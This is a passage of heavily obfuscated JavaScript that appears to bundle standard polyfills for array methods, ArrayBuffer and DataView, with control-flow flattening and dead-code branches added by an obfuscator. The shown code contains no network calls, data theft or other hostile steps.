_0x11c3d9=_0x2a142e;_0x23f618[_0x11c3d9(0x652)](_0x1b3f45,this,0x8,_0x457d08,_0x30a6dd,_0x961e47,_0x23f618[_0x11c3d9(0x3c9)](arguments['length'],0x2)?arguments[0x2]:undefined);}});}else{var _0x320a59;if(_0xbf813c!==null)_0x1359d8[_0x1409f9]=_0x2a220e(_0x1bad5b),_0x320a59=new _0x1a0ac3(),_0x1d3a8f[_0x10a136]=null,_0x320a59[_0x1580c4]=_0x4bb186;else _0x320a59=_0x115360();return _0x23f618[_0x2a142e(0x715)](_0x407e4b,_0x458428)?_0x320a59:_0x32696d(_0x320a59,_0x1dfa8a);}}else{if(!_0x5148ae(function(){_0x2d7905(0x1);})||!_0x5148ae(function(){new _0x2d7905(-0x1);})||_0x5148ae(function(){var _0x2fc01b=_0x2a142e;if(_0x15986b['wWGiZ'](_0x15986b[_0x2fc01b(0x560)],_0x15986b[_0x2fc01b(0x560)])){for(var _0x353c14 in _0x423de2)_0x3f8080(_0x4bc22a,_0x353c14,_0x207bb3[_0x353c14],_0x5b52e0);return _0x5dae19;}else return new _0x2d7905(),new _0x2d7905(1.5),new _0x2d7905(NaN),_0x2d7905[_0x2fc01b(0x5a6)]!=_0x5950ac;})){if(_0x2a142e(0x227)!==_0x2a142e(0x294)){_0x592bdc=function _0x18b29b(_0x3d974f){return _0x4ef677(this,_0x592bdc),new _0x2d7905(_0x2bb3eb(_0x3d974f));};var _0x5aa0b9=_0x592bdc[_0x40ef59]=_0x2d7905[_0x40ef59];for(var _0xa3e99c=_0x522f59(_0x2d7905),_0x20ff3f=0x0,_0x4ee0a7;_0xa3e99c[_0x2a142e(0x7b3)]>_0x20ff3f;){if('dmFXV'===_0x2a142e(0x64c)){if(_0x73f296)_0x26ee94[_0x2ea91d]=_0x3c041c;else{if(_0x48dc9c)switch(_0x5b156e){case 0x3:return!![];case 0x5:return _0x568a80;case 0x6:return _0x181a91;case 0x2:_0x1fa61d['call'](_0x408199,_0x2d4c3c);}else switch(_0x120ff6){case 0x4:return![];case 0x7:_0x4cfed7[_0x2a142e(0x466)](_0x5484df,_0x7747d4);}}}else{if(!_0x318a0d[_0x2a142e(0x4da)](_0x4ee0a7=_0xa3e99c[_0x20ff3f++],_0x592bdc)){if(_0x318a0d[_0x2a142e(0x1fd)](_0x2a142e(0xaeb),'SZoEJ'))return _0x2da41f(_0x456179(this,0x4,_0x5cecc4,arguments[_0x2a142e(0x7b3)]>0x1?arguments[0x1]:_0x38a9ef))>>>0x0;else _0xcdd2cf(_0x592bdc,_0x4ee0a7,_0x2d7905[_0x4ee0a7]);}}}_0x5aa0b9[_0x2a142e(0x7a4)]=_0x592bdc;}else _0x7b3067(_0x590a2c,_0x2fd337,{'configurable':!![],'value':_0xdfeb9d});}_0x47af12&&_0x251e7b(_0x3302a0)!==_0x315887&&(_0x318a0d[_0x2a142e(0x69d)]===_0x2a142e(0x5fe)?_0x47af12(_0x3302a0,_0x315887):_0x340b5b=0x1-_0x4a3ae9);var _0x58decd=new _0x1a498c(new _0x592bdc(0x2)),_0x414a67=_0x3302a0[_0x2a142e(0x9a2)];_0x58decd[_0x2a142e(0x9a2)](0x0,0x80000000),_0x58decd['setInt8'](0x1,0x80000001);if(_0x58decd[_0x2a142e(0xb2e)](0x0)||!_0x58decd[_0x2a142e(0xb2e)](0x1))_0x3b2242(_0x3302a0,{'setInt8':function _0x509dfa(_0x5e4e6c,_0xd762b2){var _0x5e1d52=_0x2a142e;_0x5e1d52(0x9c8)!==_0x5e1d52(0x24e)?_0x414a67['call'](this,_0x5e4e6c,_0x15986b[_0x5e1d52(0x1bd)](_0x15986b[_0x5e1d52(0x4fd)](_0xd762b2,0x18),0x18)):_0x37ce12+=_0x15986b[_0x5e1d52(0x308)](_0x472718,_0x5d0856(0x2,0x1-_0x1198ae));},'setUint8':function _0x4881a4(_0x4a83de,_0x516bea){var _0x267275=_0x2a142e;if(_0x15986b[_0x267275(0x932)]!==_0x267275(0x4bb))return _0x431672;else _0x414a67[_0x267275(0x466)](this,_0x4a83de,_0x516bea<<0x18>>0x18);}},{'unsafe':!![]});}_0x53e70f(_0x592bdc,_0x5950ac),_0x53e70f(_0x1a498c,_0x496b85),_0x23646e[_0x2a142e(0x57c)]={'ArrayBuffer':_0x592bdc,'DataView':_0x1a498c};},0x418:function(_0x576837,_0x781912,_0x2bdbc4){'use strict';var _0x4c4f06=_0x21e6c2,_0x336692=_0x4c4f06(0x88a)[_0x4c4f06(0x31a)]('|'),_0x512f9f=0x0;while(!![]){switch(_0x336692[_0x512f9f++]){case'0':_0x576837['exports']=[]['copyWithin']||function _0x4fc34f(_0x1de2c2,_0x1a48a3){var _0x82a627=_0x4c4f06,_0x8057bb=_0x255c75(this),_0x57fa81=_0x15248b(_0x8057bb[_0x82a627(0x7b3)]),_0x4ad74d=_0x5ba9c0(_0x1de2c2,_0x57fa81),_0x58a9fb=_0x5ba9c0(_0x1a48a3,_0x57fa81),_0x11ade7=arguments[_0x82a627(0x7b3)]>0x2?arguments[0x2]:undefined,_0x1dcab5=_0x23f618['UwVJU'](_0x1388c8,_0x23f618['XBzOF'](_0x11ade7===undefined?_0x57fa81:_0x23f618['UwVJU'](_0x5ba9c0,_0x11ade7,_0x57fa81),_0x58a9fb),_0x57fa81-_0x4ad74d),_0xa6f098=0x1;_0x58a9fb<_0x4ad74d&&_0x4ad74d<_0x58a9fb+_0x1dcab5&&(_0xa6f098=-0x1,_0x58a9fb+=_0x1dcab5-0x1,_0x4ad74d+=_0x1dcab5-0x1);while(_0x23f618[_0x82a627(0x896)](_0x1dcab5--,0x0)){if(_0x23f618[_0x82a627(0xa49)](_0x58a9fb,_0x8057bb))_0x8057bb[_0x4ad74d]=_0x8057bb[_0x58a9fb];else delete _0x8057bb[_0x4ad74d];_0x4ad74d+=_0xa6f098,_0x58a9fb+=_0xa6f098;}return _0x8057bb;};continue;case'1':var _0x255c75=_0x2bdbc4(0x1ee4);continue;case'2':var _0x5ba9c0=_0x2bdbc4(0x578);continue;case'3':continue;case'4':var _0x1388c8=Math['min'];continue;case'5':var _0x15248b=_0x23f618['NrEUi'](_0x2bdbc4,0x1d2a);continue;}break;}},0x505:function(_0x1ac17d,_0xb172f1,_0x288b19){'use strict';var _0x539802=_0x21e6c2;var _0x53a4bc=_0x288b19(0x1ee4),_0x380975=_0x23f618[_0x539802(0x60e)](_0x288b19,0x578),_0x6ea719=_0x23f618[_0x539802(0x547)](_0x288b19,0x1d2a);_0x1ac17d[_0x539802(0x57c)]=function _0x457d09(_0x2dd491){var _0xeee600=_0x539802,_0x4897e7=_0x23f618[_0xeee600(0x8c0)](_0x53a4bc,this),_0x5e370d=_0x23f618[_0xeee600(0x7a7)](_0x6ea719,_0x4897e7[_0xeee600(0x7b3)]),_0x38210c=arguments[_0xeee600(0x7b3)],_0x5c0f85=_0x23f618[_0xeee600(0x315)](_0x380975,_0x23f618[_0xeee600(0x475)](_0x38210c,0x1)?arguments[0x1]:undefined,_0x5e370d),_0x2e94e3=_0x38210c>0x2?arguments[0x2]:undefined,_0x181e5f=_0x23f618[_0xeee600(0x4b7)](_0x2e94e3,undefined)?_0x5e370d:_0x380975(_0x2e94e3,_0x5e370d);while(_0x181e5f>_0x5c0f85)_0x4897e7[_0x5c0f85++]=_0x2dd491;return _0x4897e7;};},0x2155:function(_0x213c95,_0x1488e9,_0x3f7c92){'use strict';var _0x1fa6fa=_0x21e6c2,_0x1fb14e={'kIhEO':function(_0x162ae6,_0x8d2576,_0x54f247,_0x29a07b){return _0x162ae6(_0x8d2576,_0x54f247,_0x29a07b);}};var _0x335e36=_0x3f7c92(0x82c)[_0x1fa6fa(0x1ee)],_0x1f2842=_0x3f7c92(0x247d),_0x45973c=_0x23f618[_0x1fa6fa(0x72b)](_0x3f7c92,0x130f),_0x592fa0=_0x1f2842('forEach'),_0x1e789f=_0x45973c(_0x1fa6fa(0x1ee));_0x213c95['exports']=_0x23f618[_0x1fa6fa(0x874)](!_0x592fa0,!_0x1e789f)?function _0x170630(_0x594587){var _0xd9b489=_0x1fa6fa;return _0x1fb14e[_0xd9b489(0x57e)](_0x335e36,this,_0x594587,arguments['length']>0x1?arguments[0x1]:undefined);}:[]['forEach'];},0x526:function(_0x4f350c,_0x16f301,_0x454b1d){var _0x4bf8e9=_0x21e6c2,_0x19b065={'zcnUq':function(_0xd3dae,_0x26d632){return _0xd3dae===_0x26d632;},'YDaoG':_0x4bf8e9(0x33c)},_0x5cf5a3=_0x318a0d[_0x4bf8e9(0x8cf)](_0x454b1d,0x1618),_0x181d7d=_0x318a0d[_0x4bf8e9(0x9e3)](_0x454b1d,0x1d2a),_0x60e11c=_0x454b1d(0x578),_0x4b1161=function(_0x3d8ba5){var _0x1ff60e=_0x4bf8e9,_0x38e6c6={'UmRKR':function(_0x512a96,_0x5f1df0){return _0x512a96!=_0x5f1df0;},'HCcgC':function(_0x4d270c,_0x535991){var _0x2eed77=_0xc681;return _0x19b065[_0x2eed77(0x528)](_0x4d270c,_0x535991);},'xLVhx':function(_0xd3a8a0,_0x58a545){return _0xd3a8a0&&_0x58a545;}};return _0x1ff60e(0x33c)===_0x19b065['YDaoG']?function(_0xad545,_0x321376,_0x2dd753){var _0x3c9e8d=_0x1ff60e,_0x462cf7=_0x5cf5a3(_0xad545),_0x5923ab=_0x181d7d(_0x462cf7['length']),_0x1aae0d=_0x60e11c(_0x2dd753,_0x5923ab),_0x1a2a2e;if(_0x3d8ba5&&_0x321376!=_0x321376)while(_0x5923ab>_0x1aae0d){_0x1a2a2e=_0x462cf7[_0x1aae0d++];if(_0x38e6c6[_0x3c9e8d(0x255)](_0x1a2a2e,_0x1a2a2e))return!![];}else for(;_0x5923ab>_0x1aae0d;_0x1aae0d++){if((_0x3d8ba5||_0x1aae0d in _0x462cf7)&&_0x38e6c6[_0x3c9e8d(0x71e)](_0x462cf7[_0x1aae0d],_0x321376))return _0x3d8ba5||_0x1aae0d||0x0;}return _0x38e6c6['xLVhx'](!_0x3d8ba5,-0x1);}:_0x435cea===_0x5aeed1&&_0x38e6c6[_0x1ff60e(0x71e)](_0x36229f,0x0)?[]:_0xb25738[_0x1ff60e(0x466)](this,_0x250293,_0x109adb);};_0x4f350c['exports']={'includes':_0x4b1161(!![]),'indexOf':_0x4b1161(![])};},0x82c:function(_0x9cfde7,_0x201ab7,_0x32a0f5){var _0x372b70=_0x21e6c2,_0x21415e={'GbSaZ':function(_0x3b7899,_0x37f145,_0x19e38e,_0x372fb3){return _0x3b7899(_0x37f145,_0x19e38e,_0x372fb3);},'KcCGv':function(_0x202b36,_0x5a067e,_0x437329){return _0x202b36(_0x5a067e,_0x437329);},'yEtzz':function(_0x511de1,_0x4534c9){return _0x511de1==_0x4534c9;},'Pdwyn':function(_0xe77416,_0x14bd21){return _0xe77416==_0x14bd21;}},_0x17ab8e=_0x32a0f5(0x26f6),_0x3effcc=_0x32a0f5(0x20a9),_0x26eea3=_0x32a0f5(0x1ee4),_0x31deb8=_0x32a0f5(0x1d2a),_0x197b77=_0x23f618[_0x372b70(0x9bd)](_0x32a0f5,0x1529),_0x2de5f7=[][_0x372b70(0x946)],_0x1ecbc0=function(_0x31f0ad){var _0x5c2b95=_0x372b70,_0x3e08ed=_0x31f0ad==0x1,_0x5c0ca2=_0x21415e['yEtzz'](_0x31f0ad,0x2),_0x57ba0c=_0x31f0ad==0x3,_0x3cb9d6=_0x21415e[_0x5c2b95(0x5a7)](_0x31f0ad,0x4),_0x4f1e2f=_0x31f0ad==0x6,_0x16f4a3=_0x21415e[_0x5c2b95(0xab8)](_0x31f0ad,0x7),_0x4a8b9c=_0x31f0ad==0x5||_0x4f1e2f;return function(_0x56adaf,_0x471412,_0x3d1dc5,_0x141690){var _0x4f221d=_0x5c2b95,_0x2c2862=_0x4f221d(0x95a)[_0x4f221d(0x31a)]('|'),_0x46e92d=0x0;while(!![]){switch(_0x2c2862[_0x46e92d++]){case'0':var _0x1ce221,_0x3b74ee;continue;case'1':for(;_0x5aa45e>_0xa88814;_0xa88814++)if(_0x4a8b9c||_0xa88814 in _0x444dad){_0x1ce221=_0x444dad[_0xa88814],_0x3b74ee=_0x21415e[_0x4f221d(0x7fc)](_0x132449,_0x1ce221,_0xa88814,_0xd30f30);if(_0x31f0ad){if(_0x3e08ed)_0x29aa6b[_0xa88814]=_0x3b74ee;else{if(_0x3b74ee)switch(_0x31f0ad){case 0x3:return!![];case 0x5:return _0x1ce221;case 0x6:return _0xa88814;case 0x2:_0x2de5f7['call'](_0x29aa6b,_0x1ce221);}else switch(_0x31f0ad){case 0x4:return![];case 0x7:_0x2de5f7[_0x4f221d(0x466)](_0x29aa6b,_0x1ce221);}}}}continue;case'2':var _0x33df06=_0x141690||_0x197b77;continue;case'3':var _0x132449=_0x17ab8e(_0x471412,_0x3d1dc5,0x3);continue;case'4':var _0x444dad=_0x3effcc(_0xd30f30);continue;case'5':var _0xd30f30=_0x26eea3(_0x56adaf);continue;case'6':var _0x5aa45e=_0x31deb8(_0x444dad[_0x4f221d(0x7b3)]);continue;case'7':var _0xa88814=0x0;continue;case'8':var _0x29aa6b=_0x3e08ed?_0x21415e[_0x4f221d(0x478)](_0x33df06,_0x56adaf,_0x5aa45e):_0x5c0ca2||_0x16f4a3?_0x33df06(_0x56adaf,0x0):undefined;continue;case'9':return _0x4f1e2f?-0x1:_0x57ba0c||_0x3cb9d6?_0x3cb9d6:_0x29aa6b;}break;}};};_0x9cfde7[_0x372b70(0x57c)]={'forEach':_0x23f618[_0x372b70(0x259)](_0x1ecbc0,0x0),'map':_0x1ecbc0(0x1),'filter':_0x1ecbc0(0x2),'some':_0x23f618[_0x372b70(0x5fc)](_0x1ecbc0,0x3),'every':_0x23f618[_0x372b70(0x5fc)](_0x1ecbc0,0x4),'find':_0x23f618[_0x372b70(0x5fc)](_0x1ecbc0,0x5),'findIndex':_0x1ecbc0(0x6),'filterOut':_0x1ecbc0(0x7)};},0x19b7:function(_0x319dfc,_0x3bef0e,_0xec3a69){'use strict';var _0x1af3e9=_0x21e6c2,_0x23a17a={'vxRuF':function(_0x590c19,_0x39451d){return _0x590c19(_0x39451d);}};if(_0x1af3e9(0x5a9)===_0x23f618['NdOeE'])return _0x24e00a['call'](_0x165452,_0x452b11);else{var _0x19e51c=_0xec3a69(0x1618),_0xb498fa=_0xec3a69(0x26e6),_0x24ad25=_0xec3a69(0x1d2a),_0x3a403c=_0xec3a69(0x247d),_0x534355=_0xec3a69(0x130f),_0x2cae4d=Math[_0x1af3e9(0xa9f)],_0x1fdbcd=[][_0x1af3e9(0x7ae)],_0x58f6f5=!!_0x1fdbcd&&0x1/[0x1]['lastIndexOf'](0x1,-0x0)<0x0,_0x2d8624=_0x3a403c('lastIndexOf'),_0x245d94=_0x534355(_0x1af3e9(0x5e5),{'ACCESSORS':!![],0x1:0x0}),_0x3ebec1=_0x58f6f5||!_0x2d8624||!_0x245d94;_0x319dfc[_0x1af3e9(0x57c)]=_0x3ebec1?function _0x2e8376(_0x221513){var _0x5b4cc2=_0x1af3e9;if(_0x5b4cc2(0xa08)===_0x5b4cc2(0xa08)){if(_0x58f6f5)return _0x1fdbcd[_0x5b4cc2(0x8cb)](this,arguments)||0x0;var _0x4688e9=_0x19e51c(this),_0xc4068f=_0x23f618[_0x5b4cc2(0x74d)](_0x24ad25,_0x4688e9[_0x5b4cc2(0x7b3)]),_0x3bd5dd=_0x23f618['ndsOo'](_0xc4068f,0x1);if(arguments[_0x5b4cc2(0x7b3)]>0x1)_0x3bd5dd=_0x2cae4d(_0x3bd5dd,_0x23f618[_0x5b4cc2(0x74d)](_0xb498fa,arguments[0x1]));if(_0x3bd5dd<0x0)_0x3bd5dd=_0xc4068f+_0x3bd5dd;for(;_0x23f618['tDsXY'](_0x3bd5dd,0x0);_0x3bd5dd--)if(_0x3bd5dd in _0x4688e9&&_0x4688e9[_0x3bd5dd]===_0x221513)return _0x3bd5dd||0x0;return-0x1;}else{var _0x375a92=_0x181ec4(0x1eae),_0x2ad3c2=_0x22b7d6(0x2084),_0x3c8441=_0x23a17a[_0x5b4cc2(0x834)](_0x10cc83,0x2155),_0x449ac4=_0x4dedaa(0x22b0);for(var _0x1d2895 in _0x2ad3c2){var _0x14aff6=_0x375a92[_0x1d2895],_0x38a8cc=_0x14aff6&&_0x14aff6[_0x5b4cc2(0x93b)];if(_0x38a8cc&&_0x38a8cc[_0x5b4cc2(0x1ee)]!==_0x3c8441)try{_0x449ac4(_0x38a8cc,_0x5b4cc2(0x1ee),_0x3c8441);}catch(_0x11da3c){_0x38a8cc[_0x5b4cc2(0x1ee)]=_0x3c8441;}}}}:_0x1fdbcd;}},0x4aa:function(_0x2af472,_0x5996b7,_0x3f85a7){var _0x25a62c=_0x21e6c2,_0x15a3ef={'seMCj':function(_0x3d1454,_0x45318b){return _0x3d1454===_0x45318b;},'RYeAU':function(_0x1e990a,_0x514429){return _0x1e990a!==_0x514429;}},_0x339d3d=_0x3f85a7(0x1c7d),_0x28113b=_0x3f85a7(0x13f8),_0xe6bae9=_0x3f85a7(0x1ce0),_0x22d009=_0x28113b(_0x25a62c(0xb29));_0x2af472[_0x25a62c(0x57c)]=function(_0x192177){var _0x487c2f=_0x25a62c;return _0x23f618[_0x487c2f(0x239)](_0xe6bae9,0x33)||!_0x339d3d(function(){var _0x598550=_0x487c2f;if(_0x15a3ef[_0x598550(0x886)](_0x598550(0x2f6),_0x598550(0x2f6))){var _0x256a4e=[],_0x15f071=_0x256a4e[_0x598550(0x7a4)]={};return _0x15f071[_0x22d009]=function(){return{'foo':0x1};},_0x15a3ef[_0x598550(0x9aa)](_0x256a4e[_0x192177](Boolean)[_0x598550(0x4d9)],0x1);}else _0x4c1f34(_0x530ed0[_0x2c9cce],_0x360efb,_0x13a8da[_0x2d5706][_0x598550(0xae9)]);});};},0x247d:function(_0xaa0da4,_0x31a792,_0x3be3d7){'use strict';var _0x4bc7c2=_0x21e6c2,_0x599869={'bxAUi':function(_0x3b091d,_0x473dfa){return _0x3b091d<<_0x473dfa;},'xCFDr':function(_0x4367f2,_0x312c76){var _0x1d2d93=_0xc681;return _0x318a0d[_0x1d2d93(0x335)](_0x4367f2,_0x312c76);},'KisII':function(_0x190569,_0x56242f){return _0x190569!==_0x56242f;}};var _0x54d383=_0x3be3d7(0x1c7d);_0xaa0da4[_0x4bc7c2(0x57c)]=function(_0x259b3a,_0x467721){var _0x452672=_0x4bc7c2;if(_0x599869['KisII'](_0x452672(0x42f),_0x452672(0x42f))){var _0x19c841=[],_0x54044d;for(_0x54044d=0x0;_0x54044d<0x40;_0x54044d+=0x4){_0x19c841[_0x54044d>>0x2]=_0x380c01[_0x452672(0x952)](_0x54044d)+(_0x4e6738[_0x452672(0x952)](_0x54044d+0x1)<<0x8)+_0x599869[_0x452672(0x46d)](_0x2a0c1c[_0x452672(0x952)](_0x54044d+0x2),0x10)+_0x599869['bxAUi'](_0x3fb872[_0x452672(0x952)](_0x599869[_0x452672(0x906)](_0x54044d,0x3)),0x18);}return _0x19c841;}else{var _0x53304d=[][_0x259b3a];return!!_0x53304d&&_0x54d383(function(){var _0x7ea3ef={'XAupU':'Unbpu'};_0x53304d['call'](null,_0x467721||function(){var _0x2fc668=_0xc681;if(_0x2fc668(0x831)!==_0x7ea3ef[_0x2fc668(0x5ab)])return _0x31585f;else throw 0x1;},0x1);});}};},0xe57:function(_0x4a4292,_0x3d72ff,_0x47a1f1){var _0x264f28=_0x21e6c2,_0x30fcc0={'manGg':_0x264f28(0x56e)},_0x28ec6d=_0x47a1f1(0xc1b),_0x2772ed=_0x318a0d[_0x264f28(0x9e3)](_0x47a1f1,0x1ee4),_0x46a01c=_0x47a1f1(0x20a9),_0x3833e8=_0x47a1f1(0x1d2a),_0x13728a=function(_0x3512e4){var _0xfd441b=_0x264f28,_0x46b733={'wJEVi':function(_0x51275c,_0x27a8c6){return _0x51275c(_0x27a8c6);},'Irkxr':function(_0x5d97df,_0x1753c0){return _0x5d97df<_0x1753c0;}};if(_0x30fcc0[_0xfd441b(0x933)]==='EQFcp')return function(_0xb0c3ea,_0x58b6f6,_0x4271b0,_0x9f3d10){var _0x577b0f=_0xfd441b;_0x28ec6d(_0x58b6f6);var _0x5bda81=_0x2772ed(_0xb0c3ea),_0x2bc94b=_0x46a01c(_0x5bda81),_0x45419b=_0x46b733[_0x577b0f(0x552)](_0x3833e8,_0x5bda81['length']),_0x3c782a=_0x3512e4?_0x45419b-0x1:0x0,_0x483593=_0x3512e4?-0x1:0x1;if(_0x4271b0<0x2)while(!![]){if(_0x3c782a in _0x2bc94b){_0x9f3d10=_0x2bc94b[_0x3c782a],_0x3c782a+=_0x483593;break;}_0x3c782a+=_0x483593;if(_0x3512e4?_0x46b733[_0x577b0f(0x3d0)](_0x3c782a,0x0):_0x45419b<=_0x3c782a)throw TypeError(_0x577b0f(0x278));}for(;_0x3512e4?_0x3c782a>=0x0:_0x45419b>_0x3c782a;_0x3c782a+=_0x483593)_0x3c782a in _0x2bc94b&&(_0x9f3d10=_0x58b6f6(_0x9f3d10,_0x2bc94b[_0x3c782a],_0x3c782a,_0x5bda81));return _0x9f3d10;};else{if(_0x5ced8e(_0x53a08a))throw _0xdfbb4d(_0xfd441b(0x2db));return _0x1cbd8f;}};_0x4a4292[_0x264f28(0x57c)]={'left':_0x318a0d[_0x264f28(0x8d3)](_0x13728a,![]),'right':_0x13728a(!![])};},0x1529:function(_0xff0721,_0x396833,_0x7ea65){var _0x5cb5bb=_0x21e6c2,_0x1c01e3=_0x7ea65(0x6f),_0x2d3157=_0x7ea65(0xc55),_0x29236e=_0x7ea65(0x13f8),_0x13d5a4=_0x318a0d[_0x5cb5bb(0x8b3)](_0x29236e,_0x318a0d[_0x5cb5bb(0x15d)]);_0xff0721[_0x5cb5bb(0x57c)]=function(_0xd19687,_0x52ceb1){var _0x5316f0=_0x5cb5bb,_0x1295ca;if(_0x2d3157(_0xd19687)){_0x1295ca=_0xd19687[_0x5316f0(0x7a4)];if(typeof _0x1295ca==_0x5316f0(0x9ff)&&(_0x23f618['tgyQP'](_0x1295ca,Array)||_0x2d3157(_0x1295ca[_0x5316f0(0x93b)])))_0x1295ca=undefined;else{if(_0x1c01e3(_0x1295ca)){if(_0x23f618[_0x5316f0(0x427)](_0x5316f0(0x4e0),_0x5316f0(0x512))){_0x1295ca=_0x1295ca[_0x13d5a4];if(_0x1295ca===null)_0x1295ca=undefined;}else _0xf23ab8['all'](_0x3f682b)['catch'](function(){});}}}return new(_0x1295ca===undefined?Array:_0x1295ca)(_0x23f618[_0x5316f0(0x76c)](_0x52ceb1,0x0)?0x0:_0x52ceb1);};},0x1ba0:function(_0x2b4cff,_0x495461,_0x1b363c){var _0x2d32dc=_0x21e6c2,_0x79e359={'sGDom':'quXrg','rBDGX':function(_0x512202,_0x1fe508){return _0x512202(_0x1fe508);}},_0x3c04d4=_0x1b363c(0x13f8),_0x47fb8d=_0x3c04d4(_0x23f618[_0x2d32dc(0xa4f)]),_0x32c28d=![];try{var _0x1009f7=0x0,_0x2f2445={'next':function(){return{'done':!!_0x1009f7++};},'return':function(){_0x32c28d=!![];}};_0x2f2445[_0x47fb8d]=function(){return this;},Array['from'](_0x2f2445,function(){throw 0x2;});}catch(_0x72935e){}_0x2b4cff['exports']=function(_0x165346,_0x55d556){var _0x5a3d90=_0x2d32dc,_0x3a4f52={'UFbWn':function(_0x31e132,_0x12eea7){var _0x49d2e6=_0xc681;return _0x79e359[_0x49d2e6(0x9bf)](_0x31e132,_0x12eea7);},'ZLupi':_0x5a3d90(0xa20)};if(!_0x55d556&&!_0x32c28d)return![];var _0xc17b59=![];try{var _0x75d9b2={};_0x75d9b2[_0x47fb8d]=function(){var _0x33c14a=_0x5a3d90;if(_0x79e359['sGDom']===_0x33c14a(0x728))return{'next':function(){return{'done':_0xc17b59=!![]};}};else{var _0x21824e=_0x3bd369(0x13f8),_0x5eb824=_0x3db2d3(0x1e),_0xb3ce26=_0x462017(0xbfe),_0x2c7a12=_0x3a4f52[_0x33c14a(0x8ad)](_0x21824e,_0x3a4f52['ZLupi']),_0x2f8bd5=_0x15e442['prototype'];_0x2f8bd5[_0x2c7a12]==_0x2b40d0&&_0xb3ce26['f'](_0x2f8bd5,_0x2c7a12,{'configurable':!![],'value':_0x5eb824(null)}),_0x48f289[_0x33c14a(0x57c)]=function(_0x331e8f){_0x2f8bd5[_0x2c7a12][_0x331e8f]=!![];};}},_0x165346(_0x75d9b2);}catch(_0x352686){}return _0xc17b59;};},0x10e6:function(_0x1a8aae){var _0x1204ec={}['toString'];_0x1a8aae['exports']=function(_0x12b372){var _0x3bc38c=_0xc681;return _0x1204ec[_0x3bc38c(0x466)](_0x12b372)[_0x3bc38c(0x6fa)](0x8,-0x1);};},0x288:function(_0x53efca,_0x1764e5,_0x3aa309){var _0x5d1914=_0x21e6c2,_0x1ac2f7={'nGzwq':function(_0x446218,_0x222eab){return _0x446218==_0x222eab;},'aagFv':_0x5d1914(0x226),'bcgRu':function(_0x242ff1,_0x30a60b){return _0x242ff1(_0x30a60b);},'ICOvc':function(_0x5c9e75,_0x483b88){return _0x5c9e75(_0x483b88);}};if(_0x5d1914(0x9ab)===_0x5d1914(0x9ab)){var _0x5d87c1=_0x3aa309(0x69e),_0x3a37f5=_0x318a0d[_0x5d1914(0x8b3)](_0x3aa309,0x10e6),_0x458ca0=_0x3aa309(0x13f8),_0x2f53ec=_0x458ca0(_0x318a0d[_0x5d1914(0x907)]),_0xdaeeb8=_0x318a0d[_0x5d1914(0x550)](_0x3a37f5,(function(){return arguments;}()))==_0x5d1914(0x4fa),_0x569f81=function(_0x25a0d4,_0x1aa727){var _0x39c16b=_0x5d1914;try{if('JcYvE'===_0x23f618['stLGc'])return _0x25a0d4[_0x1aa727];else(_0x1ac2f7[_0x39c16b(0xa09)](typeof _0x4a04a1,_0x39c16b(0x9ff))?_0x586672:_0x57bb9b(_0x5a4aa0))[_0x39c16b(0x8cb)](_0x48d9fe,_0x8728e2);}catch(_0x28ec12){}};_0x53efca['exports']=_0x5d87c1?_0x3a37f5:function(_0xbfcf75){var _0x580f59=_0x5d1914,_0x3311ce,_0x1e61e2,_0x42a3e9;return _0xbfcf75===undefined?_0x1ac2f7['aagFv']:_0xbfcf75===null?_0x580f59(0xb42):typeof(_0x1e61e2=_0x569f81(_0x3311ce=Object(_0xbfcf75),_0x2f53ec))==_0x580f59(0x968)?_0x1e61e2:_0xdaeeb8?_0x1ac2f7[_0x580f59(0x624)](_0x3a37f5,_0x3311ce):(_0x42a3e9=_0x1ac2f7['ICOvc'](_0x3a37f5,_0x3311ce))==_0x580f59(0x50a)&&_0x1ac2f7[_0x580f59(0xa09)](typeof _0x3311ce[_0x580f59(0x9ba)],_0x580f59(0x9ff))?_0x580f59(0x4fa):_0x42a3e9;};}else{var _0x2760eb={'THwPV':_0x5d1914(0x8d4)};_0xfa229=function(_0x456c01){var _0x334d00=_0x5d1914;_0x3f8a48[_0x334d00(0x9b4)](_0x17468d(_0x2760eb[_0x334d00(0x975)]))[_0xee4722]=function(){var _0x571730=_0x334d00;_0x2c39a6[_0x571730(0x2e9)](this),_0x818dd2(_0x456c01);};};}},0x26c0:function(_0x287b69,_0xc1d231,_0x5cd647){var _0x1a42ab=_0x21e6c2,_0xa12bb8='1|3|4|0|2'[_0x1a42ab(0x31a)]('|'),_0x3650c4=0x0;while(!![]){switch(_0xa12bb8[_0x3650c4++]){case'0':var _0x50edd4=_0x23f618[_0x1a42ab(0x74d)](_0x5cd647,0xbfe);continue;case'1':var _0x110296=_0x5cd647(0x1a00);continue;case'2':_0x287b69[_0x1a42ab(0x57c)]=function(_0x2221e2,_0x431e99){var _0x58562f=_0x1a42ab,_0xe697cb=_0xb8049d(_0x431e99),_0x3354f1=_0x50edd4['f'],_0x202abd=_0x1b3048['f'];for(var _0x2cb006=0x0;_0x2cb006<_0xe697cb[_0x58562f(0x7b3)];_0x2cb006++){var _0x54eb85=_0xe697cb[_0x2cb006];if(!_0x23f618[_0x58562f(0x15a)](_0x110296,_0x2221e2,_0x54eb85))_0x3354f1(_0x2221e2,_0x54eb85,_0x202abd(_0x431e99,_0x54eb85));}};continue;case'3':var _0xb8049d=_0x23f618[_0x1a42ab(0x5dc)](_0x5cd647,0xf2f);continue;case'4':var _0x1b3048=_0x5cd647(0x4d4);continue;}break;}},0x1364:function(_0x544c64,_0x3f55f0,_0x1c35f0){var _0x3054cb=_0x21e6c2;if(_0x318a0d['NJuMF'](_0x318a0d[_0x3054cb(0x485)],_0x3054cb(0x181))){var _0x45f885=_0x1c35f0(0x13f8),_0x9c8813=_0x45f885(_0x3054cb(0x1ad));_0x544c64[_0x3054cb(0x57c)]=function(_0x2777da){var _0x473850=_0x3054cb,_0xb82ba=/./;try{'/./'[_0x2777da](_0xb82ba);}catch(_0x4a3351){try{if(_0x473850(0x59c)==='MdgTl')return _0xb82ba[_0x9c8813]=![],_0x473850(0x1ce)[_0x2777da](_0xb82ba);else _0x4ba8eb(_0xda24ab,_0x2cdd94,{'configurable':!![],'get':function(){var _0x4f9d4e=_0x473850;try{return _0x1bb608[_0x4f9d4e(0x466)](this)[_0x4f9d4e(0x1ad)](_0x3730ac)[0x1];}catch(_0x2bc19f){return'';}}});}catch(_0x88672b){}}return![];};}else{var _0x360217=![],_0x280b79={},_0x1614d2;try{_0x1614d2=_0x431626[_0x3054cb(0x2ed)](_0x426d1a[_0x3054cb(0x93b)],_0x3054cb(0x8e0))[_0x3054cb(0x971)],_0x1614d2[_0x3054cb(0x466)](_0x280b79,[]),_0x360217=_0x280b79 instanceof _0x34bfe0;}catch(_0x3e0549){}return function 